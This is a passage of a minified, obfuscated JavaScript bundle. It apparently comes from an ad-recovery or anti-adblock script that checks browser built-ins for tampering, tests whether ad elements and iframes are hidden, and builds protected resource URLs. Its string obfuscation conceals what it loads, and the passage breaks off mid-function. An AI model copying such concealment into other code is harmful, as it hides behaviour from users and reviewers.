stack(){const r=n;return(o[r(2059)]||"")[r(3515)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2Y;if(r[e(3354)](t))return r[e(2273)](t);const n=t[e(3341)]();let o=r[e(2273)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(220)]({basename:n[e(1436)](r[e(3336)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3050)](t,o),o},a=function(t){const e=a2Y;if(o[e(3354)](t))return o[e(2273)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3336)]);if(!i&&(n=n[e(3341)](),o[e(3354)](n))){const r=o[e(2273)](n);return o[e(3050)](t,r),r}const s=i?"":l(n,r[e(3336)]),a=n[e(1436)](0,r[e(3336)]+s[e(3336)]),u=Object[e(220)]({basename:n[e(1436)](a[e(3336)]),name:n[e(1436)](r[e(3336)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3050)](t,u),u};function c(t,e){const n=a2Y;return e=e||0,t[n(3336)]-e>=2&&t[n(2676)](e)===i&&t[n(2676)](e+1)===i}function l(t,e){const n=a2Y;if(e=e||0,t[n(3336)]-e>=3&&t[n(2676)](e)===i&&t[n(2676)](e+1)!==i){const r=t[n(2406)]("-",e+2);if(-1!==r)return t[n(704)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2Y,n=t[e(3336)],a=t[e(2676)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2676)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2676)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1436)](i+1));break}if(s=t[e(2676)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(704)](n+1,o))}else 13===s&&10===t[e(2676)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2Y,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3336)];e++){const i=t[n(2676)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1246)](16),u=!0):i===c||i===o?(l+="\\"+t[n(1126)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(1126)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2Y,n=t[e(3336)];let o=4,s=t[e(2676)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2676)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2676)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2676)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1436)](c+1));break}if(o=t[e(2676)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(704)](n+1,o))}else 13===o&&10===t[e(2676)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2Y;let n="",u=!1;for(let d=0;d<t[e(3336)];d++){const h=t[e(2676)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1246)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1126)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(1126)](d),u=!1):n+="�"}return e(2222)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2046)],i=function(){};function s(t){return r(2097)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2Y;n[i(2601)]===e&&t[i(570)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1785)],s=[];for(const t in i){if(!1===o[n(570)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(520)](e)||(e=[e]);for(const t of e)null===t?r[n(1613)]=!0:n(2880)==typeof t?r[n(2601)]=n(816):Array[n(520)](t)&&(r[n(2601)]=n(811));r[n(2601)]&&s[n(4004)](r)}return s[n(3336)]?{context:e[n(3382)],fields:s}:null}function l(t,e){const n=r,o=t[n(806)][n(2642)](),i=t[n(3554)],s=n(2880)==typeof i;return e&&o[n(3010)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(4063)]];if(!n[l(1613)]||r)if(l(811)===n[l(2601)]){if(e?r[l(2395)](c,!1):r[l(1485)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2Y,n={};for(const r in t[e(816)])if(o[e(570)](t[e(816)],r)){const o=t[e(816)][r];if(!o[e(1785)])throw new Error(e(1783)+r+e(2684));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1725)),m=Symbol(e(829));for(const t in n)o[e(570)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2Y,o=l[r(570)](y,t,e,n);return o===f||o!==m&&(!(!w[r(543)](t[r(2601)])||!w[t[r(2601)]](t,y,c,b))||u[r(570)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2097)==typeof r)l=r;else if(r&&(l=s(r[o(2353)]),u=s(r[o(1019)]),r[o(3010)]&&(w=h),r[o(1632)])){if(p[o(543)](r[o(1632)]))w=r[o(3010)]?g[r[o(1632)]]:p[r[o(1632)]];else if(!n[o(543)](r[o(1632)]))throw new Error(o(1879)+r[o(1632)]+o(821)+Object[o(1892)](n)[o(1026)]()[o(2688)](", ")+")");l=a(l,r[o(1632)]),u=a(u,r[o(1632)])}if(l===i&&u===i)throw new Error(o(1945));c(t)};return w[e(1677)]=f,w[e(2368)]=m,w[e(2780)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2Y(570)](this,t,r,o))return n=t,f})),n},w[e(2591)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2Y(570)](this,t,r,o))return n=t,f}}),n},w[e(1417)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2Y;e[i(570)](this,t,r,o)&&n[i(4004)](t)})),n},w}}},Y={};function z(t){const e=a2Y;var n=Y[t];if(void 0!==n)return n[e(2957)];var o=Y[t]={exports:{}};return r[t](o,o[e(2957)],z),o[e(2957)]}z.d=(t,e)=>{const n=a2Y;for(var r in e)z.o(e,r)&&!z.o(t,r)&&Object[n(1245)](t,r,{enumerable:!0,get:e[r]})},z.g=function(){const t=a2Y;if(t(1213)==typeof globalThis)return globalThis;try{return this||new Function(t(2173))()}catch(e){if(t(1213)==typeof window)return window}}(),z.o=(t,e)=>Object[UO(2046)][UO(543)][UO(570)](t,e),z.r=t=>{const e=UO;e(1513)!=typeof Symbol&&Symbol[e(3258)]&&Object[e(1245)](t,Symbol[e(3258)],{value:e(2068)}),Object[e(1245)](t,e(2285),{value:!0})};var t={};(()=>{"use strict";const t=UO;var e=z(8599),n=z(7815),r=z(5027),o=z(129),i=z(8105),s=z(4838),a=z(7020),c=z(8486),l=z(6),u=z(1129);const d=()=>(0,l.c)((async t=>{const e=a2Y;for(document[e(3444)]&&t();!document[e(3444)];)await(0,u.y)(100);t()}));var h=z(1849);const f=(t,e)=>{const n=a2Y;if(n(2880)!=typeof t||n(2880)!=typeof e)return!1;const r=t[n(3336)],o=e[n(3336)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2Y;if(n(2880)!=typeof t||n(2880)!=typeof e)return!1;const r=t[n(3336)],o=e[n(3336)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(3336)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3336)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2Y;if(n(2880)!=typeof t||n(2880)!=typeof e)return-1;const r=t[n(3336)],o=e[n(3336)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(3336)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3336)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1065)],[t(843)],[t(3379),t(3752)],[t(3379),t(520)],[t(3379),t(2046),t(2520)],[t(3379),t(2046),t(2780)],[t(3379),t(2046),t(3416)],[t(3379),t(2046),t(3786)],[t(3379),t(2046),t(1295)],[t(3379),t(2046),t(977)],[t(3379),t(2046),t(2829)],[t(3379),t(2046),t(2688)],[t(3379),t(2046),t(2440)],[t(3379),t(2046),t(4004)],[t(3379),t(2046),t(1485)],[t(3379),t(2046),t(3010)],[t(3379),t(2046),t(239)],[t(3379),t(2046),t(2079)],[t(4105)],[t(876)],[t(3581)],[t(2040)],[t(1300)],[t(3263)],[t(3791),t(2046),t(2752)],[t(3791),t(2046),t(2677)],[t(3791),t(2046),t(1e3)],[t(147),t(2046),t(2416)],[t(3847),t(924)],[t(3847),t(2046),t(1239)],[t(3967)],[t(2547)],[t(3684)],[t(854),t(2934)],[t(854),t(3444)],[t(854),t(3089)],[t(854),t(2522)],[t(854),t(987)],[t(854),t(1600)],[t(854),t(2923)],[t(854),t(1452)],[t(854),t(1391)],[t(854),t(1284)],[t(854),t(2791)],[t(854),t(2832)],[t(854),t(743),t(3692)],[t(854),t(743),t(3397)],[t(854),t(2422)],[t(854),t(2041)],[t(854),t(1821)],[t(854),t(723)],[t(854),t(481)],[t(854),t(3167)],[t(854),t(2384)],[t(854),t(4066)],[t(345),t(2046),t(1284)],[t(345),t(2046),t(1821)],[t(345),t(2046),t(723)],[t(173),t(2046),t(3171)],[t(113),t(2046),t(2282)],[t(113),t(2046),t(2522)],[t(113),t(2046),t(3851)],[t(369),t(2046),t(2338)],[t(369),t(2046),t(627)],[t(369),t(2046),t(1555)],[t(369),t(2046),t(1774)],[t(369),t(2046),t(2393)],[t(369),t(2046),t(2323)],[t(369),t(2046),t(3851)],[t(369),t(2046),t(195)],[t(369),t(2046),t(3729)],[t(369),t(2046),t(3868)],[t(369),t(2046),t(1939)],[t(1376)],[t(1180)],[t(3910),t(2046),t(605)],[t(2170)],[t(3857),t(2046),t(500)],[t(3857),t(2046),t(512)],[t(4062),t(2046),t(1065)],[t(4062),t(2046),t(3152)],[t(363)],[t(787)],[t(2985)],[t(4091),t(2046),t(2835)],[t(4091),t(2046),t(570)],[t(573)],[t(3245),t(2046),t(2273)],[t(1258)],[t(746)],[t(1380)],[t(735)],[t(3276)],[t(3931)],[t(1363)],[t(3165)],[t(3190)],[t(2728)],[t(656)],[t(3941)],[t(2410)],[t(3161),t(618)],[t(3161),t(1669)],[t(3966),t(2046),t(977)],[t(3966),t(2046),t(2273)],[t(3966),t(2046),t(3050)],[t(1130),t(1985)],[t(1130),t(1802)],[t(1130),t(272)],[t(1130),t(1909)],[t(1130),t(4070)],[t(3185)],[t(1272),t(2046),t(2132)],[t(1357),t(1767)],[t(1357),t(903)],[t(1357),t(1565)],[t(409),t(2046),t(3692)],[t(409),t(2046),t(4064)],[t(409),t(2046),t(142)],[t(3005),t(2046),t(977)],[t(647),t(3756)],[t(3125),t(3685)],[t(3125),t(2129)],[t(3125),t(3844)],[t(3125),t(1892)],[t(3125),t(2046),t(1246)],[t(2041)],[t(3613)],[t(740)],[t(441)],[t(677)],[t(3756)],[t(3029),t(140)],[t(2132)],[t(438),t(526)],[t(438),t(2046),t(2157)],[t(438),t(2046),t(3280)],[t(438),t(2046),t(2335)],[t(438),t(671)],[t(438),t(1043)],[t(438),t(3998)],[t(2375),t(2046),t(3058)],[t(2375),t(2046),t(619)],[t(3152)],[t(763)],[t(1736)],[t(3006),t(2046),t(1046)],[t(3006),t(2046),t(3670)],[t(549)],[t(221)],[t(2833)],[t(3856)],[t(209)],[t(1891),t(654)],[t(1891),t(2046),t(2676)],[t(1891),t(2046),t(3774)],[t(1891),t(2046),t(1584)],[t(1891),t(2046),t(2829)],[t(1891),t(2046),t(2406)],[t(1891),t(2046),t(125)],[t(1891),t(2046),t(3547)],[t(1891),t(2046),t(3515)],[t(1891),t(2046),t(2642)],[t(1891),t(2046),t(446)],[t(1891),t(2046),t(3080)],[t(1891),t(2046),t(3341)],[t(1891),t(2046),t(852)],[t(2253)],[t(3167),t(1178)],[t(3167),t(2696)],[t(1508),t(2046),t(245)],[t(1508),t(2046),t(2273)],[t(1508),t(2046),t(3050)],[t(2603),t(2046),t(2041)],[t(2603),t(2046),t(2640)]];function w(){const e=t;let n=arguments[e(3336)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(3336)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(3336)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3336)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(3830);for(const d of g)if(u(d)){let h=e(385);for(const f of d)h+="."+f;v(h)}}b=e(2391),e(2097)!=typeof n[e(3847)][e(924)]&&v(e(3603)),e(949)!=typeof n[e(3847)][e(924)]()&&v(e(1143));{b=e(317);const w=new(n[e(2603)]),y=()=>{};w[e(2898)]=y,w[e(2898)]!==y&&v(e(956))}{b=e(3235);const A=n[e(854)][e(1600)](e(2238))[e(3034)];A[e(1e3)](e(2340),e(2649)),e(2649)!==A[e(2752)](e(2340))&&v(e(602)),A[e(2677)](e(2340)),A[e(2752)](e(2340))&&v(e(756))}const o=n[e(854)][e(1600)](e(2238)),s=n[e(854)][e(1600)](e(1637));s[e(1355)]=e(3848);const a=n[e(854)][e(1600)](e(338)),c=n[e(854)][e(1600)](e(2201));{b=e(1073),o&&s&&a&&c&&n[e(854)][e(1600)](e(277))||v(),b=e(3838),(n[e(2410)](document[e(1121)][e(3883)])||n[e(2410)](document[e(1121)][e(3073)]))&&v(),b=e(268),[o,s,a,c][e(977)]((t=>{const r=e;n[r(854)][r(743)][r(3692)](t);let o=!1;n[r(854)][r(743)][r(2568)][r(977)]((e=>{e===t&&(o=!0)})),o||v(r(2568)),n[r(854)][r(743)][r(3397)](t)})),b=e(3544);const k=i.A[e(1169)]();o.id=k,o[e(2620)][e(2282)](k),n[e(854)][e(743)][e(3692)](o),o!==n[e(854)][e(1284)](k)&&v(e(2012)),o!==n[e(854)][e(2791)](k)[0]&&v(e(2476)),o!==n[e(854)][e(1821)]("#"[e(3774)](k))&&v(e(1869)),o!==n[e(854)][e(723)]("#"[e(3774)](k))[0]&&v(e(3739)),o[e(2620)][e(2522)](k)||v(e(1662)),o[e(2620)][e(3851)](k),o[e(2620)][e(2522)](k)&&v(e(2099)),b=e(1270),n[e(854)][e(743)][e(3692)](a),a[e(3729)](e(2e3),e(1949)),a[e(3729)](e(2601),e(966)),0===n[e(854)][e(743)][e(2832)](e(338))[e(3336)]&&v(e(3291));try{o[e(3851)](),a[e(3851)]()}catch(_){v(e(3720))}n[e(854)][e(743)][e(2522)](a)&&v(e(3851)),b=e(2424);try{n[e(854)][e(2422)]}catch(z){v(e(1200))}}{b=e(1555);const E=o[e(1555)]();e(949)!=typeof(E[e(355)]+E[e(2253)]+E[e(3381)]+E[e(1948)]+E[e(2340)]+E[e(2473)])&&v(e(1555)),b=e(797);const M=n[e(854)][e(1600)](e(2238));o[e(3692)](M),M[e(797)]!==o&&v(e(3692)),b=e(3397),o[e(3397)](M),0!==o[e(1500)]&&v(e(3397)),b=e(329);const S=(t,n)=>{const r=e,o=i.A[r(1169)]();t[r(3729)](n,o),t[r(2338)](n)!==o&&v(r(3729)),t[r(195)](n),t[r(2338)](n)&&v(r(195))};[o,s,c][e(977)]((t=>{const n=e;S(t,n(1325)),S(t,n(3077))})),b=e(516),e(2238)!==o[e(3108)][e(3341)]()&&v(e(2238)),e(1637)!==s[e(3108)][e(3341)]()&&v(e(1637)),e(2201)!==c[e(3108)][e(3341)]()&&v(e(2201))}if(b=e(385),r&&n[e(2253)]!==n){const N=n[e(2985)];N&&Array[e(3752)](n[e(441)][e(854)][e(723)](e(3348)))[e(2829)](N)||v(e(2985));try{N[e(2434)]!==n&&v(e(352))}catch(U){v(e(3543))}try{const T=i.A[e(1169)]();n[e(2641)]={},n[e(2641)][e(470)]=()=>T,n[e(2641)][e(470)]()!==T&&v(e(2761))}catch(C){v(e(1685))}}{b=e(1605);const Y={inventory_name:i.A[e(1169)](),inventories_key:i.A[e(1169)]()},L=e(2948)[e(3774)](Y[e(1241)],e(641))[e(3774)](Y[e(650)],e(907)),W={"apply-ratio":1};W[Y[e(1241)]]=[{id:Y[e(650)],width:160,height:600,position:{selector:e(2142),"position-rule":e(4089),"insert-rule":[]},"original-ads":[{selector:e(2785)}],attributes:[]}],x(n[e(3161)][e(618)](L),W,n)||v(e(2403));const j=e(1441),H={type:e(4032),marshalled:e(975)};x(n[e(3161)][e(618)](j),H,n)||v(e(2679)),b=e(2859);let I=!1;for(let J=0;J<100;J++)if(n[e(1130)][e(4070)]()!=n[e(1130)][e(4070)]()){I=!0;break}I||v(),b=e(594);const O={},V=i.A[e(1169)](),R=i.A[e(1169)]();O[V]=R,n[e(3125)][e(1892)](O)[0]===V&&O[V]===R||v(),b=e(3287);const F=new(n[e(2375)])(e(586));F[e(619)](e(2587))&&!F[e(619)](e(3393))||v(),b=e(332);const q=e(2880);q[e(3080)](e(2202))||v(e(3080)),q[e(2829)](e(2390))||v(e(2829)),q[e(1584)](e(1151))||v(e(1584)),"st"!==q[e(446)]("r")[0]&&v(e(446)),"s"!==q[e(1126)](0)&&v(e(1126)),115!==q[e(2676)](0)&&v(e(2676)),e(4040)!==q[e(3515)](/tr/g,"p")&&v(e(3515));let B="";try{B=n[e(1357)][e(1565)]}catch(Z){v(e(1921))}B[e(2829)]("/1")!==m(B,"/1")&&v(e(2829));{const Q=(t,n)=>{const r=e,o=t[r(446)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(4004)](i[n(2642)](0,t)),i=i[n(2642)](t+e[n(3336)]);return o[n(4004)](i),o})(t,n);if(o[r(3336)]!==i[r(3336)])return!1;for(let t=0;t<o[r(3336)];t++)if(o[t]!==i[t])return!1;return!0},G=[{target:navigator[e(1565)],key:"/"},{target:navigator[e(1565)],key:"/"},{target:navigator[e(1565)],key:e(2355)},{target:navigator[e(1565)],key:e(405)}];for(const{target:$,key:K}of G)Q($,K)||v(e(446))}b=e(1013);let P=!1;try{throw new(n[e(3910)])(e(2797))}catch(tt){P=!0}P||v(e(978)),b=e(1453);try{n[e(385)][e(4105)],n[e(385)][e(3581)]}catch(et){v(e(2581))}const D=i.A[e(1169)](),X=n[e(3581)](D);D!==n[e(4105)](X)&&v(e(1453)),b=e(4033),n[e(573)](o)instanceof n[e(3791)]||v(e(573)),b=e(2143),n[e(1357)][e(1565)]||v(e(2162)),b=e(3756),728!==n[e(3756)](e(929))&&v(e(3756)),b=e(2954),(isNaN(n[e(549)])||e(949)!=typeof n[e(549)]||isNaN(n[e(221)])||e(949)!=typeof n[e(221)])&&v(e(2954)),b=e(1864);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(3157)](1,100)})),0!==nt&&rt!==l.z||v(e(3353)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(3157)](1,100)}(),0===nt&&v(e(1864))}catch(ot){v(e(3353))}}try{b=e(3379);const it=Math[e(4070)](),st=Math[e(4070)](),at=[it,st];at[e(3010)](),at[0]===st&&at[1]===it||v(e(3010))}catch(ct){v(e(3010))}{b=e(3125);const lt=[[n,e(2203)],[n,e(3125)],[n,e(1357)],[{keyval:1},e(3624)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(3125)][e(3844)](dt,ht)){ut=!0;break}ut||v(e(3844))}{b=e(3383);const ft=window[e(3307)],mt=Symbol(e(492)),pt={cmd:{push:()=>mt}};window[e(3307)]=pt,window[e(3307)]!==pt&&v(e(968)),window[e(3307)][e(1466)]!==pt[e(1466)]&&v(e(1597)),window[e(3307)][e(1466)][e(4004)]!==pt[e(1466)][e(4004)]&&v(e(2925)),window[e(3307)][e(1466)][e(4004)]()!==mt&&v(e(1089)),window[e(3307)]=ft}},v=e=>{const n=t,r=n(2744)[n(3774)](e,n(2759))[n(3774)](b);throw console[n(2797)](r),r},x=function(e,n){const r=t;let o=arguments[r(3336)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1213)!=typeof e&&r(1213)!=typeof n)return e===n;if((e instanceof o[r(3379)]||e instanceof Array)!=(n instanceof o[r(3379)]||n instanceof Array))return!1;if(e instanceof o[r(3379)]||e instanceof Array){if(o[r(3125)][r(1892)](e)[r(3336)]!==o[r(3125)][r(1892)](n)[r(3336)])return!1;for(let t=0;t<e[r(3336)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(3125)][r(1892)](e)[r(3336)]!==o[r(3125)][r(1892)](n)[r(3336)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(2697),t(3284)],html:(0,String[t(604)])(A||(_=[t(554)],E||(E=_[t(2642)](0)),A=Object[t(220)](Object[t(2802)](_,{raw:{value:Object[t(220)](E)}})))),cases:[[]]},{html:t(3638),selectors:[t(3960),t(1167),t(1690)],cases:[[{selector:t(1690),attributes:{style:t(727)}},{selector:t(4065),attributes:{lang:"ko"}}],[{selector:t(1690),attributes:{style:t(1755)}},{selector:t(4065),attributes:{lang:"en","data-theme":t(2633)}}],[{selector:t(4065),attributes:{lang:t(3234),dir:t(3492)}}]],checker:function(e){const n=t;let r=arguments[n(3336)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(573)](e);if(n(1794)===o[n(2752)](n(3746)))return!1;if(n(1794)!==o[n(2752)](n(2151)))return!1;if(n(1794)===o[n(2752)](n(622)))return!1;if(n(1794)!==o[n(2752)](n(2350)))return!1;if(n(2422)===o[n(2752)](n(2469)))return!1;if(n(1794)!==o[n(2752)](n(3759)))return!1;const i=o[n(2752)](n(2971));if(n(3398)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2752)](t)[n(3515)]("px","")),a=[n(3381),n(1948),n(2253),n(355),n(1723),n(3458),n(885),n(432),n(2606),n(3790),n(628),n(2930)];for(const t of a)if(Math[n(1985)](s(t))>100)return!1;const c=[n(2042),n(211)];for(const t of c){const o=r[n(573)](e,t);if(n(3398)!==o[n(2752)](n(2340)))return!1;if(n(3398)!==o[n(2752)](n(2473)))return!1;const i=o[n(2752)](n(2971));if(n(3398)!==i&&"0"!==i)return!1}const l=e[n(1555)]();return!(l[n(2473)]<100||l[n(2340)]<100)}}];var _,E,M=z(704);let S;async function N(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(3157)](0,s.ch):-1);const h=i.A[a(264)]([a(1230),a(1762),a(2302),a(3648),a(1928)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(3774)](e.A[a(3296)],a(1149))[a(3774)](h),kind:o.MN[a(138)],key:null,endpoint:e.A[a(3296)],extra:{shardingIndex:r}}),m=document[a(1600)](a(2201));return m[a(3729)](a(2569),"1"),m[a(1355)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(2145)]=()=>e(n(940)),m[n(2264)]=()=>t(),document[n(3444)][n(3692)](m)}))[a(3280)]((()=>{m[a(3851)]()}))}const U=e=>{const n=t;e[n(3034)][n(1e3)](n(2340),"0"),e[n(3034)][n(1e3)](n(2473),"0"),e[n(3034)][n(1e3)](n(2085),n(2422)),e[n(3034)][n(1e3)](n(1381),n(1794))},T=()=>(0,l.c)((e=>{const n=t,r=document[n(1600)](n(3348));U(r),document[n(3444)][n(3692)](r);const o=i.A[n(1169)](),s=t=>{const i=n;t[i(3077)]===o&&(window[i(3152)](i(605),s),r[i(3851)](),e())};window[n(1065)](n(605),s),r[n(593)][n(2041)](),r[n(593)][n(2384)](n(598)[n(3774)](o,n(1697))),r[n(593)][n(3089)]()}));var C=z(896);const Y=e=>M.A[t(2273)]()[t(880)][t(570)](e[t(3341)](),/\-[a-z]/g,(e=>e[1][t(2896)]())),L=e=>M.A[t(2273)]()[t(880)][t(570)](e,/[A-Z]/g,(e=>"-"[t(3774)](e[t(3341)]())));var W=z(7359);class j{static[t(3011)](e){const n=t;return!!(e&&e instanceof Element)&&n(1794)===window[n(573)](e)[n(3746)]}static[t(2017)](e){const n=t;return!!(e&&e instanceof Element)&&n(2422)===window[n(573)](e)[n(2085)]}static[t(117)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=M.A[n(2273)](window)[n(4109)][n(2273)][n(570)](e)[n(3746)],i=window[n(573)](e);return n(1794)===i[n(3746)]&&(M.A[n(2273)](window)[n(4109)][n(2273)][n(570)](e)[n(3746)]=n(1288),n(1794)===i[n(3746)]&&(r=!0)),""===o?M.A[n(2273)](window)[n(4109)][n(2273)][n(570)](e)[n(2677)](n(3746)):M.A[n(2273)](window)[n(4109)][n(2273)][n(570)](e)[n(3746)]=o,r}static[t(699)](e){const n=t;let r=e[n(1083)];for(;r;){if(this[n(3011)](r))return!0;r=r[n(1083)]}return!1}static async[t(2533)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1754)](e):e instanceof Element&&this[n(1588)](e)}static async[t(1754)](e){const n=t,r=new H(e);return await r[n(2112)]()}static[t(1588)](e){const n=t;if(!e||!document[n(2522)](e))return!1;if(this[n(117)](e))return c.A[n(1316)](n(579)),!1;const r=e[n(1555)]();return!(r.x+window[n(549)]+r[n(2340)]<-500&&(c.A[n(1316)](n(119)),c.A[n(1316)](n(1551)[n(3774)](r.x,n(3437))[n(3774)](r.y,n(422))[n(3774)](window[n(549)],n(1631))[n(3774)](window[n(221)],n(201))[n(3774)](r[n(2340)],n(523))[n(3774)](r[n(2473)])),1))}static[t(1968)](e){const n=t;return function(){const t=a2Y,n=window[t(573)](e);return t(1290)===e[t(3108)][t(3341)]()||!(t(1637)!==e[t(3108)][t(3341)]()||!(e[t(1355)]||n[t(3079)]&&t(1794)!==n[t(3079)]))||!(t(2238)!==e[t(3108)][t(3341)]()||!n[t(3079)]||t(1794)===n[t(3079)])||"a"===e[t(3108)][t(3341)]()}()&&this[n(2112)](e)}static[t(2112)](e){const n=t,r=window[n(573)](e);if(n(1794)===r[n(3746)])return!1;if(n(3289)!==r[n(2085)])return!1;if(parseFloat(r[n(2490)])<.2)return!1;if(e[n(3182)]<10||e[n(1209)]<10)return!1;let o=e[n(797)];for(;o;){if(this[n(117)](o))return!1;o=o[n(797)]}return!0}static async[t(1897)](e){const n=t;for(const t of Array[n(3752)](e[n(2832)](n(1637))))if(j[n(1968)](t))return!0;for(const t of Array[n(3752)](e[n(2832)](n(1290))))if(j[n(1968)](t))return!0;for(const t of Array[n(3752)](e[n(2832)](n(2238))))if(j[n(1968)](t))return!0;for(const t of Array[n(3752)](e[n(2832)]("a")))if(j[n(1968)](t))return!0;const r=[];for(const t of Array[n(3752)](e[n(2832)](n(3348)))){const e=new H(t);r[n(4004)](e[n(2112)]())}return(await Promise[n(526)](r))[n(2079)]((t=>!0===t))}static[t(3806)](e){H[t(2023)](e)}}class H{constructor(e){const n=t;this[n(3348)]=e,(0,W.A)(this,n(2113),void 0),(0,W.A)(this,n(835),!1),(0,W.A)(this,n(3471),0)}[t(2112)](){return(0,l.c)((t=>{const e=a2Y;if(!j[e(2112)](this[e(3348)]))return t(!1);this[e(3471)]&&window[e(2040)](this[e(3471)]),this[e(3471)]=M.A[e(2273)](window)[e(4035)][e(570)](window,(()=>{const n=e;if(this[n(835)])return void window[n(2040)](this[n(3471)]);if(!this[n(3348)]||!M.A[n(2273)]()[n(1854)][n(2273)][n(570)](this[n(3348)]))return window[n(2040)](this[n(3471)]),t(!1);this[n(2113)]=new MessageChannel,this[n(2113)][n(3932)][n(1102)]=e=>{const o=n,i=M.A[o(2273)]()[o(2945)][o(2273)][o(570)](e);if(o(2880)==typeof i&&(0,r._)(i)){this[o(835)]=!0;const e=(0,r.ks)(i);e===H[o(2155)]?t(!0):e===H[o(419)]&&t(!1)}};const o=(0,r.md)(H[n(1591)]);M.A[n(2273)]()[n(1854)][n(2273)][n(570)](this[n(3348)])[n(2132)](o,"*",[this[n(2113)][n(2927)]])}),200),M.A[e(2273)](window)[e(3908)][e(570)](window,(()=>{const 